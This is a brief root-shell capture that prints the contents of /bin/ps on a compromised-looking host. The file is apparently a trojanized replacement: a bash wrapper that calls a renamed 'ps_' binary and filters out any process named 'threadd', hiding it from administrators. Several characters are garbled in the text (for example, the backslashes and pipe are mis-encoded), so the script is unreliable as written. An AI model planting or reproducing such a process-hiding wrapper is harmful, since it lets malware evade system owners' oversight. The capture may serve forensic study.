 rootÉip-10-0-10-5:/bin# cat ps
#/bin/bash
oldifs="$IFS"
IFS='Ö$n'
result=$(ps_ $1 $2 $3ögrep -v 'threadd' )
for v in $result;
do
        echo -e "$vÖt";
done
IFS="$oldifs"
#//c195i2923381905517d818e313792d196